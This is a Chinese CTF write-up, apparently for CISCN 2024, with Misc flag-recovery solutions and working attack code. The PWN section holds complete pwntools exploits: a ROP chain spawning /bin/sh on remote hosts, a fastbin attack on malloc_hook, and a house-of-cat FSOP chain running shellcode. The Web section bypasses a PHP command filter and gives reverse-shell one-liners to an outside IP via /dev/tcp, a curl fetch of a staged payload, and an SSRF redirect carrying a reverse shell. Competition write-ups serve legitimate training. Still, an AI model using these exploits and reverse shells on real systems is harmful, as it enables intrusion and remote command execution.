Misc
第一天_火锅链观光打卡
下载 MetaMask 扩展
答题得到七种食材

兑换 NFT

第一天_神秘文件
第一部分在文件的属性中,无法直接复制,手敲
Part1:flag{e


将ppt改为zip,翻一下document.xml会发现隐藏的字符
part2:675efb

凯撒加密


PART3:3-34
宏,按下「Alt+F11」组合键后,便可调出Microsoft Visual Basic 代码窗口,发现一段代码,RC4解密即可


Payt4:6f-40
图片上画笔画出的字符


pArt5:5f-90d
备注中的字符


ParT6:d-2
打开ppt的media中的图片找黄色的组成字符,base64解密


PART7=22b3
在slide4.xml中发现字符,底下有rot13加密的提示


paRt8:87e
slideLayout2.xml中发现字符,但是需要删掉部分字符------》remove


parT9:dee
在ppt/media中发现图片底下有字符串


PARt10:9}
在comment1.xml中找到最后的部分,提示维吉尼亚加密



flag{e675efb3-346f-405f-90dd-222b387edee9}
第一天_Power Trajectory Diagram
搜索如何查看npz文件,根据资料中的代码修改一下
import numpy as np
index = np.load("index.npy")
in_put = np.load("input.npy")
output = np.load("output.npy")
trace = np.load("trace.npy")
np.set_printoptions(threshold=np.inf)
print(index)
print(in_put)
print(output)
print(trace)
print(len("0000000000000000000000000000000000000000"))
str ="abcdefghijklmnopqrstuvwxyz0123456789_!@#"
print(len(str))先打印一下index看看,发现是数字0-12,且每个数字有40个

查看input会得到一堆有规律的字符也就是abcdefghijklmnopqrstuvwxyz0123456789_!@#(也是40个)

那么我们可以推断出根据index的数字对应input相同位置的字符
再观察trace中有很多小数,将其提取为表格来观察
import numpy as np
index = np.load("index.npy")
in_put = np.load("input.npy")
output = np.load("output.npy")
trace = np.load("trace.npy")
np.set_printoptions(threshold=np.inf)
print(index)
print(in_put)
print(output)
# print(trace)
# np.savetxt('trace.txt', output, fmt='%s')
np.savetxt('trace.csv', trace, delimiter=',', fmt='%s')
print(len("0000000000000000000000000000000000000000"))
str ="abcdefghijklmnopqrstuvwxyz0123456789_!@#"
print(len(str))打开表格很明显的发现,有520行数据,520=13x40
也就是将数据分为13组40行的数据来看,发现很明显的地方

当前面1-40行都是-0.5而第36个数据是突变的,那么是不是意味着可以将36作为一个索引找到第一个字符"_",继续查看是否41-80行的数据也是和1-40行一样有突变的,验证我们的猜想
下一个数据是从第41行开始,同样也是第3个数据发生突变,也就是字符c

依次找到13个字符,索引得到flag
import numpy as np
data = [37, 3, 9, 19, 3, 14, 37, 29, 27, 29, 31, 37]
in__put = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r',
's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9',
'_', '!', '@', '#']
index = np.load("index.npy")
# in_put = np.load("input.npy")
output = np.load("output.npy")
trace = np.load("trace.npy")
np.set_printoptions(threshold=np.inf)
# print(index)
# print(in_put)
# print(output)
# print(trace)
# np.savetxt('trace.txt', output, fmt='%s')
# np.savetxt('trace.csv', trace, delimiter=',', fmt='%s')
flag = ''.join([in__put[i-1] for i in data])
print("flag{"+flag+"}")flag{_ciscn_2024_}
第二天_通风机
工具安装教程:https://blog.csdn.net/qq_42025309/article/details/114576190
搜索得知mwp文件可用 STEP7-Micro/WIN打开,首次打开报错,010查看发现少了文件头,新建一个文件,查看文件头为GJK,补充完整后打开,在符号表中找到base64加密后的flag



PWN
第一天_gostack


存在栈溢出,前提是不能破坏这个函数的参数,不然会报错
栈溢出时的寄存器情况:

正常输入的寄存器情况:

然后对照着将寄存器的值改回来,如果是地址的话直接去vmmap上找一个可写地址,最后ret2syscall
from pwn import *
from struct import *
from ctypes import *
from LibcSearcher import *
from functools import reduce
from z3 import *
import gmpy2
#import ctf_pb2
c = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
# srop : frame = SigreturnFrame()
# fmt : fmtstr_payload(offset=7,writes={0x4031E0:0x0401445,0x403410:0x401445},numbwritten=((14*2)+1),write_size='short')
s = lambda a :pw.send(a)
sl = lambda a :pw.sendline(a)
sa = lambda a,b :pw.sendafter(a,b)
sla = lambda a,b :pw.sendlineafter(a,b)
r = lambda a=6666 :pw.recv(a)
rl = lambda :pw.recvline()
ru = lambda a,b=True :pw.recvuntil(a,b)
g64 = lambda :u64(pw.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
g32 = lambda :u32(pw.recvuntil(b'\xf7').ljust(4,b'\x00'))
gl = lambda a :u64(pw.recvuntil(a,drop=True).ljust(8,b'\x00'))
gc = lambda a :u64(pw.recv(7).rjust(8,b'\x00'))
pwpw = lambda :pw.interactive()
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
def sb(libc_base):
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def orw(libc_base):
return libc_base + libc.sym['open'], libc_base + libc.sym['read'], libc_base + libc.sym['write']
def search():
libc = LibcSearcher("puts", puts)
libc_base = puts - libc.dump("puts")
system = libc.dump("system") + libc_base
binsh = libc.dump("str_bin_sh") + libc_base
return system,binsh
def dbg(a=''):
if a !='':
gdb.attach(pw,a)
pause()
else:
gdb.attach(pw)
pause()
# context(os = 'linux', arch = 'amd64', log_level = 'debug')
context.arch='amd64'
# context.arch = 'i386'
file = './gostack'
elf = ELF(file)
# libc = ELF('/home/pw/pwn_tools/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
if debug == 0:
pw = process(file)
if debug == 1:
pw = remote('8.147.131.176',12220)
#----------------------------------------------------------------------
# dbg('b *0x4a0a14')
# dbg('b *0x04A0A88')
# dbg('b *0x491530')
# dbg('b *0x4a0a28')
rax = 0x040f984
# 0x000000000040f984 : pop rax ; ret
rdi = 0x04a18a5
# 0x00000000004a18a5 : pop rdi ; pop r14 ; pop r13 ; pop r12 ; pop rbp ; pop rbx ; ret
rsi = 0x042138a
# 0x000000000042138a : pop rsi ; ret
rdx = 0x04944ec
# 0x00000000004944ec : pop rdx ; ret
syscall = 0x0000000000404043
pay = b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
pay += p64(0x597000)
pay += p64(0x8)
# 0x597000
pay += b'paysaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaen'
pay += p64(0x549008)
pay += p64(rdi)+p64(0)*6+p64(rsi)+p64(0x597000)+p64(rdx)+p64(0x30)+p64(rax)+p64(0)+p64(syscall)
pay += p64(rdx)+p64(0)+p64(rsi)+p64(0)+p64(rax)+p64(0x3b)+p64(rdi)+p64(0x597000)*6+p64(syscall)
sl(pay)
sleep(1)
sl(b'/bin/sh\x00')
# pay = b'a'*8
# pay = b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraae'
# sl(pay)
# dbg()
pwpw()第一天_orange_cat_diary

溢出8字节改top_chunk_size,然后申请一个大chunk就可以将top_chunk放到unsorted_bin中,得到libc基地址

存在uaf,直接fastbin_attack打malloc_hook秒了
from pwn import *
from struct import *
from ctypes import *
from LibcSearcher import *
from functools import reduce
from z3 import *
import gmpy2
#import ctf_pb2
c = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
# srop : frame = SigreturnFrame()
# fmt : fmtstr_payload(offset=7,writes={0x4031E0:0x0401445,0x403410:0x401445},numbwritten=((14*2)+1),write_size='short')
s = lambda a :pw.send(a)
sl = lambda a :pw.sendline(a)
sa = lambda a,b :pw.sendafter(a,b)
sla = lambda a,b :pw.sendlineafter(a,b)
r = lambda a=6666 :pw.recv(a)
rl = lambda :pw.recvline()
ru = lambda a,b=True :pw.recvuntil(a,b)
g64 = lambda :u64(pw.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
g32 = lambda :u32(pw.recvuntil(b'\xf7').ljust(4,b'\x00'))
gl = lambda a :u64(pw.recvuntil(a,drop=True).ljust(8,b'\x00'))
gc = lambda a :u64(pw.recv(7).rjust(8,b'\x00'))
pwpw = lambda :pw.interactive()
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
def sb(libc_base):
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def orw(libc_base):
return libc_base + libc.sym['open'], libc_base + libc.sym['read'], libc_base + libc.sym['write']
def search():
libc = LibcSearcher("puts", puts)
libc_base = puts - libc.dump("puts")
system = libc.dump("system") + libc_base
binsh = libc.dump("str_bin_sh") + libc_base
return system,binsh
def dbg(a=''):
if a !='':
gdb.attach(pw,a)
pause()
else:
gdb.attach(pw)
pause()
# context(os = 'linux', arch = 'amd64', log_level = 'debug')
context.arch='amd64'
# context.arch = 'i386'
file = './1'
elf = ELF(file)
libc = ELF('/home/pw/pwn_tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 0
if debug == 0:
pw = process(file)
if debug == 1:
pw = remote('8.147.133.63',43396)
#----------------------------------------------------------------------
# dbg()
sl(b'dijia')
def add(size,text):
sla(b'choice:',str(1))
sla(b'content:',str(size))
sa(b'content:',text)
def show():
sla(b'choice:',str(2))
def free():
sla(b'choice:',str(3))
def edit(size,text):
sla(b'choice:',str(4))
sla(b'content:',str(size))
sa(b'content:',text)
add(0x18,b'a')
edit(0x18+7,b'a'*0x18+p16(0xfe1)+b'\x00')
add(0xff8,b'a')
add(0x30,b'a')
add(0xff8,b'a')
add(0x68,b'a')
show()
pw.recv(8)
libc_base = u64(pw.recv(6).ljust(8,b'\x00'))-1640-0x10-libc.sym['__malloc_hook']
lss('libc_base')
pw.recv(2)
heap_base = u64(pw.recv(6).ljust(8,b'\x00'))-0x60
lss('heap_base')
free()
edit(0x8,p64(libc_base+libc.sym['__malloc_hook']-0x23))
add(0x60,b'a')
ogg = [0x4527a,0xf03a4,0xf1247]
add(0x60,b'a'*0x13+p64(libc_base+ogg[1]))
sla(b'choice:',str(1))
sla(b'content:',str(0x30))
# dbg()
pwpw()第二天_EzHeap
存在堆溢出,直接house of cat秒了
from pwn import *
from struct import *
from ctypes import *
from LibcSearcher import *
from functools import reduce
from z3 import *
import gmpy2
#import ctf_pb2
c = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
# srop : frame = SigreturnFrame()
# fmt : fmtstr_payload(offset=7,writes={0x4031E0:0x0401445,0x403410:0x401445},numbwritten=((14*2)+1),write_size='short')
s = lambda a :pw.send(a)
sl = lambda a :pw.sendline(a)
sa = lambda a,b :pw.sendafter(a,b)
sla = lambda a,b :pw.sendlineafter(a,b)
r = lambda a=6666 :pw.recv(a)
rl = lambda :pw.recvline()
ru = lambda a,b=True :pw.recvuntil(a,b)
g64 = lambda :u64(pw.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
g32 = lambda :u32(pw.recvuntil(b'\xf7').ljust(4,b'\x00'))
gl = lambda a :u64(pw.recvuntil(a,drop=True).ljust(8,b'\x00'))
gc = lambda a :u64(pw.recv(7).rjust(8,b'\x00'))
pwpw = lambda :pw.interactive()
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
def sb(libc_base):
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def orw(libc_base):
return libc_base + libc.sym['open'], libc_base + libc.sym['read'], libc_base + libc.sym['write']
def search():
libc = LibcSearcher("puts", puts)
libc_base = puts - libc.dump("puts")
system = libc.dump("system") + libc_base
binsh = libc.dump("str_bin_sh") + libc_base
return system,binsh
def dbg(a=''):
if a !='':
gdb.attach(pw,a)
pause()
else:
gdb.attach(pw)
pause()
# context(os = 'linux', arch = 'amd64', log_level = 'debug')
context.arch='amd64'
# context.arch = 'i386'
file = './EzHeap'
elf = ELF(file)
# libc = ELF('/home/pw/pwn_tools/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
if debug == 0:
pw = process(file)
if debug == 1:
pw = remote('8.147.134.47',40528)
#----------------------------------------------------------------------
def add(size,text=b'a'):
sla(b'choice >>',str(1))
sla(b'size:',str(size))
sa(b'content:',text)
def free(idx):
sla(b'choice >>',str(2))
sla(b'idx:',str(idx))
def edit(idx,size,text):
sla(b'choice >>',str(3))
sla(b'idx:',str(idx))
sla(b'size:',str(size))
sa(b'content:',text)
def show(idx):
sla(b'choice >>',str(4))
sla(b'idx:',str(idx))
add(0x200,b'a'*8) #0
add(0x410,b'a'*8) #1
add(0x200,b'a'*8) #2
add(0x200,b'a'*8) #3
free(1)
edit(0,0x210,b'a'*(0x210-4)+b'stop')
show(0)
ru(b'stop')
libc_base = u64(pw.recv(6).ljust(8,b'\x00'))-0x21ace0
lss('libc_base')
edit(0,0x210,b'a'*0x200+p64(0)+p64(0x420))
add(0x200,b'a') #1
free(1)
free(2)
edit(0,0x210,b'a'*(0x210-4)+b'stop')
show(0)
ru(b'stop')
key = u64(pw.recv(5).ljust(8,b'\x00'))
lss('key')
heap_base = key << 12
lss('heap_base')
edit(0,0x220,b'a'*0x200+p64(0)+p64(0x210))
add(0x300) #1
add(0x428) #2
add(0x240) #4
add(0x418) #5
add(0x410) #6
free(2)
add(0x438)
free(5)
edit(1,0x400,b'a'*0x300+p64(0)+p64(0x431)+p64(libc_base+0x21b0d0)*2+p64(heap_base+0x1060)+p64(libc_base+libc.sym['_IO_list_all']-0x20))
add(0x438)
mprotect = libc_base + libc.sym['mprotect']
setcontext = libc_base + libc.sym['setcontext']
_IO_list_all = libc_base + libc.sym['_IO_list_all']
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
# rax = libc_base + 0x04a550
# rdi = libc_base + 0x026b72
# rsi = libc_base + 0x027529
# rdx = libc_base + 0x01626d6
# pop_5 = libc_base + 0x0013931d
rax = libc_base + 0x045eb0
rdi = libc_base + 0x02a3e5
rsi = libc_base + 0x02be51
rdx = libc_base + 0x011f2e7
pop_5 = libc_base + 0x040487
RCE = setcontext + 61
fake_IO_addr = heap_base + 0x16e0
fake_IO_FILE = p64(8)
fake_IO_FILE += p64(RCE) # call # setcontext + 61 # libc2.35
fake_IO_FILE += p64(0) +p64(1) # _IO_write_base # _IO_write_ptr
fake_IO_FILE += p64(fake_IO_addr) # fp->_IO_write_ptr
fake_IO_FILE += p64(rdi) + p64(heap_base) + p64(rsi) + p64(0x21000) + p64(rdx) + p64(7) # pop*5 to me
fake_IO_FILE += p64(fake_IO_addr+0xc0)
fake_IO_FILE += p64(mprotect)
fake_IO_FILE += p64(fake_IO_addr + 248) # shellcode_addr
fake_IO_FILE = fake_IO_FILE.ljust(0x90,b'\x00')
fake_IO_FILE += p64(fake_IO_addr+0x10)
fake_IO_FILE += p64(pop_5) # setcontext Tow CALL #need pop * 5 ;ret
fake_IO_FILE = fake_IO_FILE.ljust(0xb0,b'\x00')
fake_IO_FILE += p64(1) # mode
fake_IO_FILE = fake_IO_FILE.ljust(0xc8,b'\x00')
fake_IO_FILE += p64(_IO_wfile_jumps + 0x30)
fake_IO_FILE = fake_IO_FILE.ljust(0xe0,b'\x00')
fake_IO_FILE += p64(fake_IO_addr)
fake_IO_FILE += asm(shellcraft.open('./flag'))
fake_IO_FILE += asm(shellcraft.read(3,heap_base+0x300,0x40))
fake_IO_FILE += asm(shellcraft.write(1,heap_base+0x300,0x40))
print('len :'+hex(len(fake_IO_FILE)))
edit(4,0x500,b'a'*0x240+p64(0)+p64(0x421)+fake_IO_FILE)
sl(str(5))
# dbg()
pwpw()
WEB
第一天_Simple_php
<?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
发现可以用 %0a绕过;在vps上写一个反弹shell的文件
/bin/bash -c 'bash -i >& /dev/tcp/81.71.13.76/5555 0>&1'python3 -m http.server
curl http://1363610956:8000/a -o /tmp/a反弹shell
cmd=/bin/bas%0ah+/tmp/a维持shell
script /dev/null -c /bin/bash
stty raw -echo; fg然后在数据库中找到flag;
mysql -uroot -proot

第二天_easycms
存在ssrf,并且存在后门文件 flag.php
尝试用第一天的payload打一下,发现报错"不是一张正常的图片",将重定向的php文件添加文件头
GIF89a
GIF89a
GIF89a
GIF89a
GIF89a
<?php
$redirect_url = "http://127.0.0.1/flag.php?cmd=%2Fbin%2Fbash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F81.71.13.76%2F5656%200%3E%261'";
header('Location: ' . $redirect_url, true, 302);
exit();
?>
